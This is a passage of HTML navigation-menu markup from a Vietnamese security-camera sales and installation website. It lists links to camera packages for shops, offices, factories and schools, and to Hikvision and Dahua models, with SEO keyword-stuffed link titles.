cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera an ninh công trình xây dựng, camera quan sát công trường xây dựng, camera giám sát công trình xây dựng, lắp đặt hệ thống camera cho công trình xây dựng, giải pháp camera cho công trình xây dựng, thi công lắp đặt camera công trình xây dựng, công ty lắp đặt camera cho công trình xây dựng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-quan-sat-van-phong-gia-re.vn" title="Lắp đặt camera văn phòng  tại là giải pháp tối ưu giúp giảm thiểu chi phí quản lý cho doanh nghiệp. Lắp camera văn phòng mang lại cảm giác yên ...">Lắp Camera Văn Ph&ograve;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-camera-quan-ca-phe-ghi-am-gia-re.htm' title='Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ Lắp camera quán cà phê, camera giá rẻ, lắp đặt camera quán cà phê, camera ghi âm giá rẻ, giá lắp camera quán cà phê, camera quán cà phê, mua camera quán cà phê, công ty lắp camera giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn ,  Dịch vụ lắp đặt camera cho quán ăn ,  Camera giám sát quán ăn ,  Giải pháp lắp đặt camera cho nhà hàng ,  Thiết bị camera an ninh quán ăn ,  Camera chống trộm cho quán ăn'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cong-ty-ghi-am.htm' title='Lắp Đặt Camera Công Ty Ghi Âm Lắp đặt camera công ty ghi âm,camera công ty ghi âm, camera công ty có tiếng, camera công ty thu âm, khảo sát lắp camera công ty ghi âm, tư vấn lắp camera công ty ghi âm, lắp camera công ty ghi âm chính hãng, lắp camera công ty ghi âm chuyên nghiệp, lắp camera công ty ghi âm chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Công Ty Ghi Âm</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố trọn bộ camera an ninh khu phố, lắp đặt camera an ninh, giá trọn bộ camera an ninh, camera an ninh cho khu phố, camera an ninh tiện ích, chất lượng camera an ninh, dịch vụ lắp đặt camera an ninh, hệ thống camera an ninh cho khu đô thị.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera An Ninh Khu Phố</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ Camera Thu Âm Chất Lượng Cao, camera ghi âm chuyên nghiệp, thiết bị thu âm video, camera quay phim cao cấp, máy quay phim ghi âm, camera hướng dẫn ghi âm, bộ camera chụp và thu âm.'> <span class='iconstar0'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét, camera công nghiệp, camera chuyên dụng, hệ thống giám sát công nghiệp, camera mạng, công nghệ camera cao cấp, giải pháp camera cho nhà máy, camera siêu nét cho công nghiệp, hệ thống an ninh công nghiệp.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera giám sát cửa hàng, Lắp Camera Cửa Hàng,camera ghi âm dành cho cửa hàng, lắp đặt camera cực nét có chức năng ghi âm, giải pháp camera ghi âm cho cửa hàng, cung cấp camera ghi âm cho cửa hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='lap-dat-camera-phong-tap-gym.htm' title='Lắp Đặt Camera Phòng Tập Gym lắp đặt camera phòng tập gym, camera giám sát phòng tập gym, giá lắp đặt camera phòng tập gym, hệ thống camera phòng tập gym, thiết bị camera phòng tập gym, công ty lắp đặt camera phòng tập gym, camera an ninh phòng tập gym, lắp camera cho phòng tập gym, lắp đặt camera chuyên nghiệp phòng tập gym'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Tập Gym</a> </li></ul></li>
									<li class="mn-con">
										<a href="Giai-phap-lap-dat-camera-tron-goi-cho-gia-dinh.vn" title="Dịch vụ lắp đặt camera gia đình  giám sát an ninh uy tín bậc nhất tại tp HCM, 100% khách hàng đã hài lòng ✓ Hàng Chính Hãng ✓ Bảo Hành Tận Nơi ✓ Bảo hành ...">Lắp Camera Căn Hộ </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn Lắp đặt camera cho nhà vườn, lắp camera cho nhà vườn, bộ camera cho nhà vườn, trọn bộ camera cho nhà vườn, camera cho nhà vườn chính hãng, camera cho nhà vườn giá rẻ, tư vấn lắp camera cho nhà vườn, khảo sát lắp camera cho nhà vườn, camera cho nhà vườn chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp camera xưởng sản xuất, Camera giám sát xưởng sản xuất, Lắp đặt camera cho xưởng sản xuất, Trọn bộ camera xưởng sản xuất, Camera an ninh xưởng sản xuất, Giải pháp camera cho xưởng sản xuất, Lắp đặt camera quan sát xưởng, Camera giám sát toàn diện xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='lap-dat-camera-phong-kham-ghi-am.htm' title='Lắp Đặt Camera Phòng Khám Ghi Âm Lắp đặt camera phòng khám ghi âm, camera quan sát phòng khám ghi âm, dịch vụ lắp đặt camera phòng khám, giá lắp đặt camera phòng khám, công ty lắp đặt camera phòng khám, chất lượng camera phòng khám ghi âm, camera phòng khám giá rẻ, camera giám sát phòng khám.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Khám Ghi Âm</a> </li><li> <a href='Bo-Camera-Cho-Cong-Trinh-Co-Mau-Ban-Dem.htm' title='Bộ Camera Cho Công Trình Có Màu Ban Đêm Bộ Camera Màu Ban Đêm cho Công Trình, Camera có màu ban đêm cho công trình, Giải pháp Camera Màu Ban Đêm cho Công Trình, Camera hồng ngoại màu ban đêm cho công trình, Camera chất lượng màu ban đêm cho công trình, Camera màu ban đêm dùng cho công trình, Bộ Camera chống trộm ban đêm cho công trình'> <span class='iconstar0'>✰</span> Bộ Camera Cho Công Trình Có Màu Ban Đêm</a> </li><li> <a href='bo-camera-khu-kho-co-mau-ban-dem.htm' title='BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM, lắp đặt camera quan sát khu phố, trọn bộ camera khu phố, bộ camera quan sát an ninh khu phố, lắp đặt trọn bộ camera khu phố giá rẻ,'> <span class='iconstar0'>✰</span> BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM</a> </li></ul></li>
									<li class="mn-con">
										<a href="Camera-giam-sat-cong-trinh-dang-thi-cong.vn" title="Lắp đặt camera công trình  giúp chủ thầu có thể kiểm tra và giám sát được tình hình tiến độ làm việc, cũng như có thể nắm bắt được quá trình ...">Lắp Camera C&ocirc;ng Tr&igrave;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1743G2-IZ.htm' title='Camera Hikvision DS-2CD1743G2-IZ Camera IP Dome Hikvision DS-2CD1743G2-IZ,Giá Phân Phối DS-2CD1743G2-IZ  ,Giá camera DS-2CD1743G2-IZ,  Camera an ninh DS-2CD1743G2-IZ ,camera dome DS-2CD1743G2-IZ giá rẻ,T camera DS-2CD1743G2-IZ chính hãng , công ty bán camera DS-2CD1743G2-IZ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1743G2-IZ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1,DH SD3E205DB GNY A PV1,chức năng DH-SD3E205DB-GNY-A-PV1 2.0 MP FULL HD 1080P , Camera Giá re DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,phân phối DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 Giá Hấp Dẫn,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,Nơi bán DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1.htm' title='Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x DH SD3E205DB GNY A PV1,Camera Dahua DH-SD3E205DB-GNY-A-PV1,chức năng DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1 IP ,phân phối DH-SD3E205DB-GNY-A-PV1 2.0 megapixel ,Nơi bán DH-SD3E205DB-GNY-A-PV1thông số , Loại Camera DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá rẻ nhất,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá Hãng,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua 